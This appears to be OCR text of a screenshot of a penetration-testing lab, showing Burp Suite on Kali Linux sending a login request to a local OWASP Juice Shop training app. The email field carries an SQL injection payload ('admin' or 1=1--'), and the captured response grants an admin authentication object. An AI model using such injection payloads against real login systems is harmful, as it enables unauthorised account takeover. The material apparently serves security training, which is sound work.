 kali-linux-2022.1-virtualbox-amd64 2 [Berjalan] - Oracle VM VirtualBox
Berkas Mesin Tilik Masukan Peranti Bantuan
1 2 3 4
4:19
Minimize all open windows and show the desktop
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=
id_ID; continueCode=
18 Connection: close
19
20 {
"email":"admin' or 1=1--",
"password":"admin"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 834
8 ETag:
9 Vary: Accept-Encoding
10 Date: Mon, 20 Mar 2023 08:19:25 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (17)
Response Headers (10)
Done
1,169 bytes | 366 millis
Right Ctrl